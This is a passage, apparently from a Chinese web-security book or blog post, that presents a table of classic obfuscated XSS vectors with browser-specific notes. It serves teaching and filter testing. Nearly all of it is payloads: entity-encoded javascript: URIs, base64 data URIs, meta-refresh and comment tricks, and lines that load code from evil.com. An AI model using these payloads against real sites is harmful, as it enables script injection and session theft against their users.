 我们只能说通过大量的模糊测试可以发现很多奇怪的 XSS 利用点，浏览器之间存在大
量细微的差异，很难总结出完美的规律。下面的 CheckList 来自 sogl 的汇总，有些虽然已
经无效，但却很有参考意义，我们做了简短的描述，如表 6-4 所示。
表 6-4 经典的混淆 XSS 利用点
简要说明 XSS 利用点
非 IE 实体编码 <a href="javascript&colon;alert&lpar;1&rpar;">click</a>
非 IE 实体编码（变异） <a href="javascript&#X0000000000000000003A(alert(1))">click</a>
Opera data 协议 base64 <a href="data:image/svg+xml;base64,<<<<PHNj cmlwdCB4bWxucz0iaH 你 R0cDovL3d3d
y53My5vcmc 妹 vMjAwMC9zdmciPmFsZXJ0KDEpPC9zY3Jpc HQ+><>">click</a>
Firefox data 协议（空
格分隔） <a href="data:D;base 64,PHNj cmlwdD5hbGV ydC hkb2N1bWVudC5 kb21haW4pP C9zY3JpcHQ+
">click</a>
Firefox feed 协议 <a href="feed&colon;feed&#58javascript:alert(1)">click</a>
IE 6/IE 7 <base href=vbscript&#0000058ABC/><img/src=alert(1)>
标签优先级特性 <xmp><img alt="</xmp><img src=xx:xx onerror=alert(1)//">
非 IE 注释 <noembed><!--</noembed><svg/onload=alert(1)+l-->
IE 条件注释 bug <!--[if<img src=xx:xx onerror=alert(1)//]-->
Chrome <meta http-equiv="refresh" content="-.00e00,javascript&colon;alert(1)">
Firefox <meta http-equiv="refresh" content=",data:D,<script>alert(1)</script>">
IE 6/IE 7 URL 注入 <meta http-equiv="refresh" content="..... url=http://www.evil.com/?&#59url=javascript:alert(1)">
WebKit code 属性 <embed code=\\\//evil.com/xss.swf allowScriptAccess=always>
Firefox jar-uri <iframe src=jar://evil.com/xss.jar!1.html >
formaction <isindex formaction=javascript:alert(1) type=image src=[图片地址] >
Troy , 2017/11/25 星期六 15:49:12
图片来自：www.tr0y.wang